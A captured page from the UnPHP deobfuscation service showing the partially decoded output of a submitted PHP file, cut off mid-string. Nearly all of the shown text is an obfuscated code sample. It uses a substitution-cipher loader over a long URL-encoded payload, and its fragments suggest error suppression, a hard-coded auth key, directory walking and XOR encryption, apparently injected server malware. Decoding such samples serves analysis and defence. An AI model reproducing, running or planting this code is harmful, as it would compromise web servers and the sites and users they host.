

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/e86841eb2de14500f7fdf5de22b38160/
body_size: 13437
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php                                   ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php                                                                                     ..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/e86841eb2de14500f7fdf5de22b38160/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">if (!defined(&#x27;ALREADY_RUN_1bc29b36f342a82aaf6658785356718&#x27;))
{
define(&#x27;ALREADY_RUN_1bc29b36f342a82aaf6658785356718&#x27;, 1);

 $GGGiS = 4459; function aouez($hMrHciuIg, $myJwZ){$ZQaqF = &#x27;&#x27;; for($i=0; $i &lt; strlen($hMrHciuIg); $i++){$ZQaqF .= isset($myJwZ[$hMrHciuIg[$i]]) ? $myJwZ[$hMrHciuIg[$i]] : $hMrHciuIg[$i];}
$QYcYC=&quot;rawurl&quot; . &quot;decode&quot;;return $QYcYC($ZQaqF);}
$MIgzXuQPyo = &#x27;%zOXZX_li8%Hj%HMioo3o_A31%HM%Ha%HO2Kss%HD%gF%Ox%OE%zOXZX_li8%Hj&#x27;.
&#x27;%HMA31_ioo3ol%HM%Ha%HOO%HD%gF%Ox%OE%zOXZX_li8%Hj%HML7T_iTiVt&#x27;.
&#x27;8X3Z_8XLi%HM%Ha%HOO%HD%gF%Ox%OE%zOioo3o_oiI3o8XZ1%HjO%HD%gF%Ox%OE%zOli8_8XLi_AXLX8%HjO%HD%&#x27;.
&#x27;gF%Ox%OE%Ox%OE%Ox%OEX4%Hj%HUmi4XZim%Hj%HHn5n_e9s%HH%HD%HD%Ox%OE%MF%Ox%OE%HO%HO%HO%HOmi&#x27;.
&#x27;4XZi%Hj%HHn5n_e9s%HH%Ha%HO%HH%RaZ%HH%HD%gF%Ox%OE%Mx%Ox%OE%Ox%OEX4%Hj%HUmi4XZim%Hj%&#x27;.
&#x27;HHxWJeaf9Jd_0enEJEf9J%HH%HD%HD%Ox%OE%MF%Ox%OE%HO%HO%HO%HOmi4XZi%Hj%HHxWJeaf9Jd_0enE&#x27;.
&#x27;JEf9J%HH%Ha%HO%HH/%HH%HD%gF%Ox%OE%Mx%Ox%OE%Ox%OEX4%HO%Hj%HUmi4XZim%Hj%HMEsJeExd_&#x27;.
&#x27;JK2_UzzVjMV4rHgy7jH774XrjoX7yUr78X3Uj%HM%HD%HD%Ox%&#x27;.
&#x27;OE%MF%Ox%OE%HO%HO%HO%HOmi4XZi%Hj%HMEsJeExd_JK2_UzzVjMV4rHgy7jH774XrjoX7yUr78X3Uj%H&#x27;.
&#x27;M%Ha%HOU%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%Hzm787%HO%gx%HO2Kss%gF%Ox%OE%HO%HO%HO%HO%Hzm787_GiY%HO%gx%HO2&#x27;.
&#x27;Kss%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%Hzvs9FEs0%RF%HMVl_7&#x27;.
&#x27;t8q%HM%Rx%HO%gx%HO%HMUR7UgOyr-jRDV-zmjy-yUHr-MVrzjgrg7gyO%HM%gF%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HO1A3y7A%HO%HzVl_7t8q%gF%Ox%OE%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%&#x27;.
&#x27;HOVl_vi853l8%Hj%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HOoi8toZ%HOl8o83A3cio%HjIoi1_oiIA7Vi%Hj%HM/%Re%Hjccc%Ma48I%HD%Ra./&#x27;.
&#x27;X%HM%Ha%HM%HM%Ha%zO%Hz_0eJweJ%RF%HM5ffn_590f%HM%Rx%HD%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%&#x27;.
&#x27;Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_vi8QoX87yAixXol%Hj%HD%Ox%OE%HO%HO%H&#x27;.
&#x27;O%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzoil%HO%gx%HOEo&#x27;.
&#x27;o7Y%Hj%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hz7Z7AYlYl_ktiti%HO%gx%HOEoo7Y%Hj%HD%g&#x27;.
&#x27;F%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hz7Z7AYlYl_ktiti%RF&#x27;.
&#x27;%Rx%HO%gx%HOVl_vi8x3VJ338%Hj%HD%gF%Ox%OE%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HzliA4_I78q%HO%gx%HO%Hz_0eJweJ%RF%HM0aJWnf_BWse2ENe%&#x27;.
&#x27;HM%Rx%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOcqXAi%HO%Hj%Hj%HzlA7lq%HO%gx%HOl8ooI&#x27;.
&#x27;3l%Hj%HzliA4_I78q%Ha%HOxWJeaf9Jd_0enEJEf9J%HD%HD%HO%HU%gx%gx%HOBEs0e%HD%Ox&#x27;.
&#x27;%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HzliA4_I78q%HO%gx%HOltyl8o%Hj%HzliA4_I78q%Ha%HOO%Ha%HO%HzlA7lq&#x27;.
&#x27;%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%HzliA4_I78q%HO%gx%g&#x27;.
&#x27;x%HOVl_vi8x3VJ338%Hj%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOyoi7G%gF%Ox%O&#x27;.
&#x27;E%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HOX4%HO%Hjl8oAiZ%Hj%HzliA4_I78q%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hz7Z7&#x27;.
&#x27;AYlYl_ktiti%RF%Rx%HO%gx%HO%HzliA4_I78q%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO43oi7Vq%HO%Hj%Hz7Z7AYlYl_ktiti%HO7l%HO%HzVtooiZ8_mXo%HD%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%HUXZ_7oo7Y%Hj%HzVto&#x27;.
&#x27;oiZ8_mXo%Ha%HO%Hzoil%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hzoil%HO%gx%HO7oo7&#x27;.
&#x27;Y_Lio1i%Hj%Hzoil%Ha%HOVl_vi8xXoiV83oYsXl8%Hj%HzVtooiZ8_m&#x27;.
&#x27;Xo%HD%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%&#x27;.
&#x27;OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HOVl_aqiVGQoX87yAi%Hj7oo7Y_tZXkti%Hj%&#x27;.
&#x27;Hzoil%HD%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%H&#x27;.
&#x27;O%HO4tZV8X3Z%HOVl_aqiVGQoX87yAi%Hj%HzmXo_AXl8%HD%Ox%OE%HO%HO%HO&#x27;.
&#x27;%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HzmXo_AXl8_coX&#x27;.
&#x27;87yAi%HO%gx%HOEoo7Y%Hj%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO43oi7Vq%HO%Hj%HzmXo_AXl8%HO7l%HO%HzmXo%HD%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HOX4%HO%Hj%zOXl_coX87yAi%Hj%HzmXo%HD%HO%Hr%Hr%HOXl_mXo%Hj%HzmXo%HD%HD%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;zmXo_AXl8_coX87yAi%RF%Rx%HO%gx%HO%HzmXo%gF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;oi8toZ%HO%HzmXo_AXl8_coX87yAi%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z&#x27;.
&#x27;%HOVl_vi8xXoiV83oYsXl8%Hj%HzmXo%Ha%HO%HzmiI8q%gxUO%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HzoiltA8%HO%gx%HO7oo7Y%Hj%HD%g&#x27;.
&#x27;F%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%HUXl_mXo%Hj%H&#x27;.
&#x27;zmXo%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HOoi8toZ%HO%HzoiltA8%gF%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HzoiltA8%RF%Rx%HO%gx%HO%HzmXo%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HzmXo_V3tZ8%HO%gx%HOO%gF%Ox%OE%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%HzmiI8q%HO%ga%HOU%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HzoiltA8%gF%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HzmXo%HO%gx%HOl8oAiZ%Hj%HzmXo%HD%HO%gx%gx%HOU%HO%gB%HO%HzmXo%HO%gE%HOo8oXL%Hj%Hz&#x27;.
&#x27;mXo%Ha%HO%HM%Ra%Ra/%HM%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzq%HO%gx%HO%zO3Ii&#x27;.
&#x27;ZmXo%Hj%HzmXo%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%Hzq%HO%g&#x27;.
&#x27;x%gx%gx%HOBEs0e%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HzoiltA8%gF%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOcqXAi%HO%Hj%Hj&#x27;.
&#x27;%Hz4%HO%gx%HOoi7mmXo%Hj%Hzq%HD%HD%HO%HU%gx%gx%HOBEs0e%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%Hz4%HO%HU%gx%gx%HO%HM.%HM%HO7Zm%HO%Hz4%HO%&#x27;.
&#x27;HU%gx%gx%HO%HM..%HM%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HzVtooiZ8_mXo%HO%gx%HO%HH%HzmXo/%Hz4%HH%gF%Ox%OE%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%HjXl_mXo%Hj%HzVtooiZ8_mXo%HD&#x27;.
&#x27;%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HzmXo_V3tZ8%HO%HF%gx%HOU%gF%Ox%OE%Ox%OE%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HzoiltA8%RF%Rx%HO%gx%HO%Hz&#x27;.
&#x27;VtooiZ8_mXo%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HzoiltA8%HO%gx%HO7oo7Y_Lio1i%Hj%HzoiltA8%Ha%HOVl_vi8x&#x27;.
&#x27;XoiV83oYsXl8%Hj%HzVtooiZ8_mXo%Ha%HO%HzmiI8q%HO/%HOUO&#x27;.
&#x27;%HD%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HOVA3limXo%Hj%Hzq%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HzoiltA8%gF%&#x27;.
&#x27;Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_vi8x3VJ338%Hj%HD%Ox%OE%HO%HO&#x27;.
&#x27;%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzm3Vo338_iZm%HO%gx%HOl8ooI3l%Hj%Hz_0eJweJ%RF%&#x27;.
&#x27;HM0aJWnf_BWse2ENe%HM%Rx%Ha%HO%Hz_0eJweJ%RF%HMJeuKe0f_KJW%HM%Rx%HD%gF%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%Hzm3Vo338_iZm%HO%gx%gx%gx%HOBEs0e%HD%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%Hz_0eJweJ%RF%HMx9aKNe2f_J99f%HM%Rx%g&#x27;.
&#x27;F%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOiAliX4%HO%Hj%Hzm3&#x27;.
&#x27;Vo338_iZm%HO%gx%gx%gx%HOO%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox&#x27;.
&#x27;%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HH/%HH%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%O&#x27;.
&#x27;x%OE%HO%HO%HO%HO%HO%HO%HO%HOiAli%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HOltyl8o%Hj%Hz_0eJweJ%RF%HM&#x27;.
&#x27;0aJWnf_BWse2ENe%HM%Rx%Ha%HOO%Ha%HO%Hzm3Vo338_iZm%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HOX4%HO%Hj%HU4tZV8X3Z_&#x27;.
&#x27;iTXl8l%Hj%HM4XAi_It8_V3Z8iZ8l%HM%HD%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO4tZV8X3Z%HO4XAi_It8_V3Z8iZ8l%Hj%HzZ%Ha%HO%Hzm%Ha%HO%Hz4A71%HO%gx%HOB7Ali%H&#x27;.
&#x27;D%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HzL3mi%HO%gx%HO%Hz4A71%HO%gx%gx%HOj%HO%gB%HO%HM7%H&#x27;.
&#x27;M%HO%gE%HO%HMc%HM%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%Hz4%HO%gx%HO%zO43IiZ%Hj%HzZ%Ha%HO%HzL3mi%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HOX4%HO%Hj%Hz4%HO%gx%gx%gx%HOB7Ali%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HOO%gF%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOiAli&#x27;.
&#x27;%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HOX4%HO%HjXl_7oo7Y%Hj%Hzm%HD%HD%HO%Hzm%HO%gx%HOXLIA3mi&#x27;.
&#x27;%Hj%Hzm%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HzyY8il_co&#x27;.
&#x27;X88iZ%HO%gx%HO4coX8i%Hj%Hz4%Ha%HO%Hzm%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO4VA&#x27;.
&#x27;3li%Hj%Hz4%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HzyY8il_c&#x27;.
&#x27;oX88iZ%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HOX4%HO%Hj%HU4tZV8X3Z_iTXl8l%Hj%HM4XAi_1i8_V3Z8iZ8l%HM%&#x27;.
&#x27;HD%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O4tZV8X3Z%HO4XAi_1i8_V3Z8iZ8l%Hj%Hz4XAiZ7Li%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hz4q7ZmAi%HO%gx%HO4&#x27;.
&#x27;3IiZ%Hj%Hz4XAiZ7Li%Ha%HO%HHo%HH%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Hz4V3Z8iZ8l%HO%gx%HO4oi7m%Hj%Hz4q7ZmAi%Ha%HO4XAilXpi%Hj%H&#x27;.
&#x27;z4XAiZ7Li%HD%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO4VA3li%Hj%Hz4q7ZmAi%HD%gF%Ox%OE%O&#x27;.
&#x27;x%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%Hz4V3Z8iZ8&#x27;.
&#x27;l%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%Ox%OE%HO%HO%HO%&#x27;.
&#x27;HO4tZV8X3Z%HOVl_miVoYI8_Iq7li%Hj%Hzm787%Ha%HO%HzGiY%HD%Ox%OE%HO%HO%HO%HO%MF%O&#x27;.
&#x27;x%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hz3t8_m787%HO%gx%HO%HH%HH%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO43o%HO%Hj%HzX%gxO%gF%HO%HzX%gal8oAiZ%Hj%Hzm787%HD%gF%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO43o%HO%Hj%HzP%gxO%gF%HO%HzP%gal8&#x27;.
&#x27;oAiZ%Hj%HzGiY%HD%HO%Hr%Hr%HO%HzX%gal8oAiZ%Hj%Hzm787%HD%gF%HO%HzP%HF%HF%Ha%HO%HzX%HF&#x27;.
&#x27;%HF%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hz3t8_m787%HO.%gx%HOVqo%Hj3om%Hj&#x27;.
&#x27;%Hzm787%RF%HzX%Rx%HD%HO%Re%HO3om%Hj%HzGiY%RF%HzP%Rx%HD%HD%gF%Ox%OE%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%Hz3t8_m787%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox&#x27;.
&#x27;%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_miVoYI8%Hj%Hzm787%Ha%HO%HzGiY%HD%Ox%OE%HO%HO&#x27;.
&#x27;%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO1A3y7A%HO%HzVl_7t8q%gF%Ox%OE%Ox%OE%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HOoi8toZ%HOVl_miVoYI8_Iq7li%HjVl_miVoYI8_Iq7li%Hj%Hzm787&#x27;.
